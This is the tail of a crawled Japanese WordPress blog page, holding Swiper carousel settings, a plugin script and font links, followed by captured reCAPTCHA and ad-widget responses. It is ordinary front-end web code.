<script type='text/javascript' src='https://iroirog.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>

<script>
	var mySwiper = new Swiper ('.swiper-container', {
		// Optional parameters
		loop: true,
		slidesPerView: 5,
		spaceBetween: 15,
		autoplay: {
			delay: 2700,
		},
		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},
		breakpoints: {
              1024: {
				slidesPerView: 4,
				spaceBetween: 15,
			},
              767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
        }
	});
	
	var mySwiper2 = new Swiper ('.swiper-container2', {
	// Optional parameters
		loop: true,
		slidesPerView: 3,
		spaceBetween: 17,
		centeredSlides : true,
		autoplay: {
			delay: 4000,
		},

		// If we need pagination
		pagination: {
			el: '.swiper-pagination',
		},

		// Navigation arrows
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},

		// And if we need scrollbar
		scrollbar: {
			el: '.swiper-scrollbar',
		},

		breakpoints: {
			767: {
				slidesPerView: 2,
				spaceBetween: 10,
				centeredSlides : true,
				autoplay: {
					delay: 4200,
				},
			}
		}
	});

</script>
<div id="page-top">
	<a class="totop"><i class="jic jin-ifont-arrowtop"></i></a>
</div>

</body>
</html>
<link href="https://fonts.googleapis.com/css?family=Quicksand" rel="stylesheet">
<link href="https://fonts.googleapis.com/earlyaccess/notosansjapanese.css" rel="stylesheet" />


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="-lcbLNoNAHNfEG25QEd4KA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769662492871');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://delivery.speee-ad.jp/v1/recwid?url=https%3A%2F%2Firoirog.info%2Fzinbutsu%2Fnakazimakento-kanozyo%2F&ft=1&placement_id=4215&placement_code=iroirog_pc&v=4.3.0&device=1&os=2&ref=&cb_name=uzWidgetCallback0&sess_id=c3fac519-ea86-220c-67e3-19380f886c6d&ext=&cb=1769662487969
body_size: 65
content:
uzWidgetCallback0({"uuid":"cd6ee33a-e760-4d87-8910-3225f05f0500","opt_out":false})
